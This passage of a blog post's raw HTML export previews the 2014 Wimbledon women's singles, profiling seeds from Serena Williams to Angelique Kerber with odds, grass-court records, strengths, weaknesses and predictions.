text","$t":"2014 Ladies Wimbledon Preview"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nLast year's Wimbledon saw all the big names tumble out early on, leaving the field open for Marion Bartoli to come through to win her first ever grand slam title against Sabine Lisicki in the final. If she plays to her best, this title will be Serena Williams', but there are growing doubts surrounding her game and if she slips up, there are plenty of players waiting to lift the title.\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaHh9CQA4kp1BuI3jhrLthSKqcgyG8NP0ziC5wfmZNcyzfKDy1O8ZugTHRsSGXvApUZ_aXhbYWZSBznPWV7g_QR8NL7CxQQoRMg-FO-Kk8xqN_MVoZ4qrGlWFaJu9ukeE6YHaSA3p67ms\/s1600\/bartoli.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjaHh9CQA4kp1BuI3jhrLthSKqcgyG8NP0ziC5wfmZNcyzfKDy1O8ZugTHRsSGXvApUZ_aXhbYWZSBznPWV7g_QR8NL7CxQQoRMg-FO-Kk8xqN_MVoZ4qrGlWFaJu9ukeE6YHaSA3p67ms\/s1600\/bartoli.jpg\" height=\"240\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EMarion Bartoli won the title last year, but her retirement means that a new\u003Cbr \/\u003E\nchampion will be crowned in 2014\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cbr \/\u003E\nIn this article, I look at 20 of the seeded players that could fancy a chance at a run to the title and one unseeded player that is always a dangerous outsider to be avoided at Wimbledon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003ESerena Williams\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#1\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E6\/4\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003EChampion (2002, 2003, 2009, 2010, 2012)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E59-7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E13-2\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2TGqXrvTpumbG_4lbZnMkHRHyRV237Ez51WzrbUFoslOz400mlG_4kdckKlOSjcRF2aox01ajMf1ceH2ue6RnXkT_LJ5s8uvrZXO3D47nAXkmthMpNOLs5RqDaNPJtIHnIbQnyVqSOR4\/s1600\/Serena.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2TGqXrvTpumbG_4lbZnMkHRHyRV237Ez51WzrbUFoslOz400mlG_4kdckKlOSjcRF2aox01ajMf1ceH2ue6RnXkT_LJ5s8uvrZXO3D47nAXkmthMpNOLs5RqDaNPJtIHnIbQnyVqSOR4\/s1600\/Serena.jpg\" height=\"308\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EWorld-class serving on both first and second serves. World-class limiting of break points and ace production. Very good return game and break point creation\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003ECould improve break point save rate\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPrediction:\u003C\/b\u003E\u0026nbsp;She is by far the best player in the women's game and if she plays to her ability, she is unbeatable. However, she has suffered some unexpected defeats this year and one might begin to wonder whether the intensity and motivation is still there given that she has won everything there is to win during the past few years. She will have one poor match during the tournament - if her opponent can make the most of it, then she is beatable. Otherwise, she will be lifting her sixth Wimbledon title.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003ENa Li\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#2\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E18\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003EQF (2006, 2010, 2013)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E35-17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E4-4\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfK2cLWLEcAaH6ba1mIgPRIwZ-6Q5yuj-gB4BWlxg2d9EtFfmZ5aiOMMlsPMumF8uw3d6K7Dj_nHaVz2mBWaxmdW1rMloxbusfF9rIINuWkODKIQZxt7nA98f5qe2U0MZ_YUUkSledwXI\/s1600\/Li.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfK2cLWLEcAaH6ba1mIgPRIwZ-6Q5yuj-gB4BWlxg2d9EtFfmZ5aiOMMlsPMumF8uw3d6K7Dj_nHaVz2mBWaxmdW1rMloxbusfF9rIINuWkODKIQZxt7nA98f5qe2U0MZ_YUUkSledwXI\/s1600\/Li.jpg\" height=\"325\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EVery strong second serve and return game. Above average on break point creation and conversion\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003EFew major weaknesses, although a lack of free points on serve via aces is not ideal\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003EGrass is not a surface that Na Li has thrived on in the past. While she has no clear weaknesses on the surface, she is not outstanding in any particular areas, which means that she often comes up short against the better grass court players. If she can avoid any specialists, she has a chance of a decent run, but it seems unlikely that she will be lifting the title.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003ESimona Halep\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#3\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E16\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ER2 (2011, 2013)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E9-8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E3-1\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEIvHaYPr4rGlTDH3mLdCmnH-LiSoDLL2_BHCJNo8qgp7FJR3MmdbjFDlX8XAuD2_CJn0HY_CpbGDBk4-n9heF8vGFVwdZPaBQuiPIzckchfBYN1oOkOSxeomJ_GX28AnNM9LoJ28bkY\/s1600\/Halep.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsEIvHaYPr4rGlTDH3mLdCmnH-LiSoDLL2_BHCJNo8qgp7FJR3MmdbjFDlX8XAuD2_CJn0HY_CpbGDBk4-n9heF8vGFVwdZPaBQuiPIzckchfBYN1oOkOSxeomJ_GX28AnNM9LoJ28bkY\/s1600\/Halep.jpg\" height=\"306\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EExcellent at converting break points. Return game is also well above average\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003EToo many double faults and slightly below average performance on both first and second serves\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003ESimona Halep's improvement over the past twelve months makes it slightly difficult to judge her based on previous statistics, but she will need a big improvement on grass if she is to really challenge her and back up her run to the French Open final. She has always had a solid return game on grass, but she really needs to improve on her own serve if she is going to avoid throwing away the hard earned leads that she creates through her excellent break point conversion rate. She could go well, but it would be a monumental leap forward if she wins the title.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EAgnieszka Radwanska\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#4\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E20\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003EFinalist (2012)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E38-17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E6-5\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8FUFtVpYYrT6O6Cko8ny01uPQUBzfeJbIj1sAFD03Ss_4bu6o7j8l90NT0JtguAzV_EBsOKDumxk8XaaTtB049DoZFGZb9htyU1i_erwcJ5KXB9PXX2_p9_OSJmrYX2yn7JeW6YbimPs\/s1600\/Radwanska.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8FUFtVpYYrT6O6Cko8ny01uPQUBzfeJbIj1sAFD03Ss_4bu6o7j8l90NT0JtguAzV_EBsOKDumxk8XaaTtB049DoZFGZb9htyU1i_erwcJ5KXB9PXX2_p9_OSJmrYX2yn7JeW6YbimPs\/s1600\/Radwanska.jpg\" height=\"285\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EExcellent return game and break point creation. Well above average on second serve and avoids too many double faults. Very good break point save rate\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003EFirst serve points are poor and break point conversion rate could also be improved\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003EShe should have reached back-to-back Wimbledon finals last year, but threw away the match against Lisicki in the semi-final. She is excellent on return and uses her game well to protect her second serve. She does very well at fighting off break points, but the lack of easy service points means that she will have to grind her way through the tournament. She has done that before, but she is always vulnerable to the big hitters.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EMaria Sharapova\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#5\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E11\/2\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003EChampion (2004)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E74-16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E3-6\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNf_3ssg5xku7a0DTi-nowMQgW23YkN1NKviZfqLQ5NmHSVJlZstWAdAveZHh0-drlzxMJ1pXVUPmDQzxA55TH3GRneuUxXFWFQ1n6Yw_pJLg2cX-Tmb_xXENyz7hzPIZ67xEwINVR5sM\/s1600\/Sharapova.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNf_3ssg5xku7a0DTi-nowMQgW23YkN1NKviZfqLQ5NmHSVJlZstWAdAveZHh0-drlzxMJ1pXVUPmDQzxA55TH3GRneuUxXFWFQ1n6Yw_pJLg2cX-Tmb_xXENyz7hzPIZ67xEwINVR5sM\/s1600\/Sharapova.jpg\" height=\"300\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EExcellent first serve, return game, break point creation and break point limitation. Plenty of free points through aces\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003EToo many double faults. Break point conversion could also be improved slightly\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003ESharapova won this title ten years ago and it is slightly surprising that she has not won it again since then. Her return game is as good as any and she protects her serve very well, both winning plenty of first serve points and limiting the number of break points that she faces. With the exception of last year, she rarely loses to anyone other than the very best and with the lack of truly outstanding players at the moment, there is every chance that she could go very well again this year.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EPetra Kvitova\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#6\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E14\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003EChampion (2011)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E30-12\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E8-5\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrX_3qnc6q2mjO-VYPXbQWW7bAp-X6W23WDGOkAqrdBRjRcQoSCogJZhyphenhyphenKJDRgd2bOfon_X_h0AndFTz3prh9YsnnA5h0206inasJcK0Q8hZGKoXZfel-Lk3BrSqqdNLIN3jCRJ_LHgaw\/s1600\/Kvitova.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrX_3qnc6q2mjO-VYPXbQWW7bAp-X6W23WDGOkAqrdBRjRcQoSCogJZhyphenhyphenKJDRgd2bOfon_X_h0AndFTz3prh9YsnnA5h0206inasJcK0Q8hZGKoXZfel-Lk3BrSqqdNLIN3jCRJ_LHgaw\/s1600\/Kvitova.jpg\" height=\"310\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EVery good at limiting break points faced. First and second serves above average, as is the return game\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003EFew weaknesses, although possible a few too many double faults\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003EThe 2011 champion will be hoping for another good run this year. She is strong behind her serve and her return game is good enough to create chances for her to break. There is a slight worry about her fitness after she withdrew in Eastbourne this week, but that seems to be precautionary, so one would expect her to be fully fit next week. Always a threat if her serve is working well, she could go well, but she can be very unpredictable at times.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EJelena Jankovic\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#7\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E150\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ER4 (2006, 2007, 2008, 2010)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E40-23\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E0-1\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwBiRH9d3P8-oF73oexDgnNDHKqqwx5cGDqTczci4X_mrqKwaYSycJlryF0iaXiaamEL1najLWNiWI6vUs0oidkjDT89HQbTKO5jnBgrl5PfN9-VrH4uAPPJC8uX_cO3ZrRFD4nYE6PIA\/s1600\/Jankovic.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwBiRH9d3P8-oF73oexDgnNDHKqqwx5cGDqTczci4X_mrqKwaYSycJlryF0iaXiaamEL1najLWNiWI6vUs0oidkjDT89HQbTKO5jnBgrl5PfN9-VrH4uAPPJC8uX_cO3ZrRFD4nYE6PIA\/s1600\/Jankovic.jpg\" height=\"310\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EVery good return game and break point creation\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003ESecond serve could be improved. Break point conversion rate is below average and too many double faults\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003EJankovic has reached the second week a number of times, but without getting any further than the Monday. However, she has struggled in recent years, twice going out in the first round and once in the second round in the last three attempts. She relies on her return game as her serve can often prove too weak on grass - the second serve in particular is below average and can result in too many double faults being given away. Her preparation for this year was less than ideal, with a first round defeat in Eastbourne as the third seed meaning that she has little practice on grass this year. No disrespect to Jankovic, but she is the player that the top four seeds will be hoping to draw from the 5-8 seeds bracket.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EVictoria Azarenka\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#8\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E25\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ESF (2011, 2012)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E32-14\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E8-5\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg37Bq7oPigVOIlrtxIJkAvfITO7CI5D1uc4T-I24Os7ELemKppFFbS-3AwDXL5Dgo2p6sOT8Rf54jCWrFP1ARxyKq4JZQuWC9J6-E4K6N03bekXUqnvEZLNjaD9BYZVcHD0ULb4jri6QI\/s1600\/Azarenka.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg37Bq7oPigVOIlrtxIJkAvfITO7CI5D1uc4T-I24Os7ELemKppFFbS-3AwDXL5Dgo2p6sOT8Rf54jCWrFP1ARxyKq4JZQuWC9J6-E4K6N03bekXUqnvEZLNjaD9BYZVcHD0ULb4jri6QI\/s1600\/Azarenka.jpg\" height=\"301\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength:\u0026nbsp;\u003C\/b\u003EWorld-class return game and break point creation. First serve is very effective and limits break points faced well\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003ESecond serve could be improved and a few too many double faults\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003EOver the past few years, Azarenka has firmly established herself as the closest contender to Serena Williams. Her return game is outstanding, she uses her first serve and rallying ability to limit the break points that she faces and she creates plenty of break point opportunities for herself. The second serve is a real weakness though, but she will attempt to protect that by getting plenty of first serves in play. She has only been beaten by the very elite players in the past few years at Wimbledon - Serena in 2012 and at the Olympics and Petra Kvitova in 2011. Last year, she picked up an injury in a first round win over Koehler that forced her to withdraw. The major worry is that she has only just returned from a foot injury that has hampered her year, but if she gets a kind draw to ease herself into the tournament, there is no reason that she cannot do well here.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cu\u003EAngelique Kerber\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003ESeeding:\u003C\/b\u003E\u0026nbsp;#9\u003Cbr \/\u003E\n\u003Cb\u003EBest Odds:\u0026nbsp;\u003C\/b\u003E100\/1\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EBest Performance:\u0026nbsp;\u003C\/b\u003ESF (2012)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record:\u0026nbsp;\u003C\/b\u003E30-16\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cb\u003EGrass Court Record (vs Top 20):\u0026nbsp;\u003C\/b\u003E2-4\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHgeV0HXjN_weVKr1Nz1t7NrFKkdPam2f4dBDdLnML7b1G1m7mhX-cekjVoBVRAs_KUpzWWQj8v4_jdUpdr5Zaa-cmMGdlA45DnLmnEc5BuRD8qb3eFLn0Do5SizIvNKzkoY4Lxx3ZGdM\/s1600\/Kerber.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHgeV0HXjN_weVKr1Nz1t7NrFKkdPam2f4dBDdLnML7b1G1m7mhX-cekjVoBVRAs_KUpzWWQj8v4_jdUpdr5Zaa-cmMGdlA45DnLmnEc5BuRD8qb3eFLn0Do5SizIvNKzkoY4Lxx3ZGdM\/s1600\/Kerber.jpg\" height=\"301\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003EStrength: \u003C\/b\u003EGood return game and break point creation\u003Cbr \/\u003E\n\u003Cb\u003EWeakness: \u003C\/b\u003ENot many free points on serve through aces. Break point save rate could be improved\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EPrediction: \u003C\/b\u003EA semi-final two years ago marks Kerber's best performance at Wimbledon. Her problem is that she is solid in most areas, but there are no areas that mark her out as a serious title contender. Her return game is comfortably above average, she creates a reasonable number of break points, but her serving statistics are nothing more than average. However, she is currently enjoying a good run at Eastbourne and if she gets a reasonable draw, there is no reason that she cannot have a good run at Wimbledon.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv 